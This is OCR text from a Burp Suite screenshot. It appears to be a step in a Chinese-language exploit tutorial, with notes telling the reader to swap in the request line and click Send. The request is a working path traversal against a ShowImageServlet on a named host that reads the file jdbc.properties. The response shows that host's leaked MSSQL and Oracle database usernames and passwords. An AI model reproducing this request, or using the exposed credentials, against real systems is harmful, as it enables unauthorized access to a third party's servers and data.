 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.2.2 - Temporary Project - Licensed by FancyPig
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × +
2 点击 Send ,
之后右侧就会出现读到的敏感信息了
Send
1 这就是第一行替换后的样子,
注意: 下方不要多空行, 像图中一样进行提换
Request
Pretty Raw Hex \n
1 GET /servlet/ShowImageServlet ?imagePath =
../web/fe.war/WEB-INF/classes/jdbc.properties &print HTTP/1.1
2 Host : wg.ktnw.cn
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.178
Safari/537.36
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9
8 Connection : close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server : Tengine
3 Content-Type : image/*
4 Content-Length : 638
5 Connection : close
6 Date : Tue, 15 Aug 2023 03:43:09 GMT
7 Set-Cookie : acw_tc =
3adc341d16920709890188900e9f1d8ad7e59ec008f13968c8dd65e70e ;
path=/;HttpOnly;Max-Age=1800
8 Set-Cookie : JSESSIONID =849008F50F3B473B6A847B6F1973BD39 ; Path=/;
HttpOnly
9 Via : cache45.l2et2-2[33,0], kunlun9.cn5209[44,0]
10 Timing-Allow-Origin : *
11 EagleId : 3adc341d16920709890188900e
12
13 #=================mssql====================#
14 mssql.jdbc.driver=com.microsoft.sqlserver.jdbc.SQLServerDriver
15 mssql.jdbc.url=jdbc:sqlserver://127.0.0.1:1433;database=FE_BASE5;Se
lectMethod=cursor
16 mssql.jdbc.user=sa
17 mssql.jdbc.password=win2003..
#=================oracle====================#
19 oracle.jdbc.driver=oracle.jdbc.driver.OracleDriver
20 oracle.jdbc.url=jdbc:oracle:thin:@127.0.0.1:1433
21 oracle.jdbc.user=sa
22 oracle.jdbc.password=p@ssw0rd
23 #===================database======POLICE====fe_base1050===FE_APP105
0===#
24 fe.db=FE_BASE5
25 fe.db1=FE_APP5
26 fe.db2=FE_ERP
27 #edit database ip;odbc: dns
28 ip=127.0.0.1:1433
29 #ip=127.0.0.1
30 DSN=
31
3 读取到了数据库配置信息